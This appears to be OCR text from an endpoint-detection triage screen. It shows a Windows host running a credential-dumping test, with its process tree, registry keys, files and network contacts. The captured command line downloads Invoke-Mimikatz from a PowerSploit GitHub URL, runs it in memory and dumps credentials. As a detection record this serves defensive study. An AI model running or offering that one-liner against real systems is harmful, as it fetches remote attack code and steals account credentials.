 Triage Summary For LT-Win10-FE-T1003-1
REQUEST CONTAINMENT
TRIAGE SUMMARY
Download Full Triag
Alerting Processes
powershell.exe • 5372
EXC
Descendants
cmd.exe • 4792
reg.exe • 124
cmd.exe • 132
powershell.exe • 224
powershell.exe • 968
powershell.exe • 1444
powershell.exe • 1452
powershell.exe • 5936
rundll32.exe • 1624
powershell.exe • 4524
cmd.exe • 1872
cmd.exe • 2492
findstr.exe • 1908
whoami.exe • 1980
powershell.exe • 2224
powershell.exe • 2452
conhost.exe • 2520
powershell.exe • 2576
HOSTNAME.EXE • 2624
powershell.exe • 2688
powershell.exe • 2752
powershell.exe • 2852
EXC
powershell.exe • 2852 Started: 2020-04-09 07:38:16.352Z
ACQUIRE PROCESS DETAILS
"C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe" & {IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.
com/PowerShellMafia/PowerSploit
/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration
/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds}
(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.co...
2020-04-09 07:38:49.924Z
Registry Keys
Files
1 IP Addresses
From 2020-04-09 05:57:25.779Z to 2020-04-09 07:38:58.204Z
Remote Address Remote Port Protocol # of times
151.101.84.133 443 TCP 1
1 Domains
From 2020-04-09 05:57:27.085Z to 2020-04-09 07:38:57.015Z
Domains # of times
raw.githubusercontent.com 4
44 Registry Keys
From 2020-04-09 05:57:25.795Z to 2020-04-09 07:38:59.470Z
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\bam\State\UserSettings\S-1-5-21-2335402840-3768534048-19659254
57-1001\\Device\HarddiskVolume1\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
HKEY_USERS\S-1-5-21-2335402840-3768534048-1965925457-1001\SOFTWARE\Microsoft\SystemCertificates\CA
HKEY_USERS\S-1-5-21-2335402840-3768534048-1965925457-1001\SOFTWARE\Microsoft\SystemCertificates\CA\CRLs
HKEY_USERS\S-1-5-21-2335402840-3768534048-1965925457-1001\SOFTWARE\Microsoft\SystemCertificates\CA\CTLs
Show more | Showing 5 of 44 items
3 Files
From 2020-04-09 05:57:26.013Z to 2020-04-09 07:38:59.470Z
Path
C:\Users\kasutaja\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive
C:\Users\kasutaja\AppData\Local\Temp\__PSScriptPolicyTest_igcuzt10.gmc.ps1
C:\Users\kasutaja\AppData\Local\Temp\__PSScriptPolicyTest_luabcpy1.pf5.psm1